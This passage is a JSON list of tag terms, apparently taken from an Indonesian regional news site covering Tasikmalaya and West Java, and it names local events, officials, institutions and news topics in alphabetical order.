Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian 